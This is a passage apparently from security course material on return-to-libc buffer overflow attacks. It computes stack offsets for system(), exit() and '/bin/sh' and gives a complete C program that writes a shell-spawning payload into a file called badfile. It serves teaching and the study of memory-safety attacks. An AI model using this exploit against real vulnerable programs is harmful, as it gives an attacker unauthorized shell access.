 • The offset of ③ is 58 + 4 = 62 bytes. It will store the address of the system() function.
• The offset of ② is 58 + 8 = 66 bytes. It will store the address of the exit() function.
• The offset of ① is 58 + 12 = 70 bytes. It will store the address of the string "/bin/sh".
We write the following C program to construct the input, and save the result to a file called
badfile.
// ret_to_libc_exploit.c
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
char buf[200];
FILE *badfile;
memset(buf, 0xaa, 200); // fill the buffer with non-zeros
*(long *) &buf[70] = 0xbffffe8c ; // The address of "/bin/sh"
*(long *) &buf[66] = 0xb7e52fb0 ; // The address of exit()
*(long *) &buf[62] = 0xb7e5f430 ; // The address of system()
badfile = fopen("./badfile", "w");
fwrite(buf, sizeof(buf), 1, badfile);
fclose(badfile);
}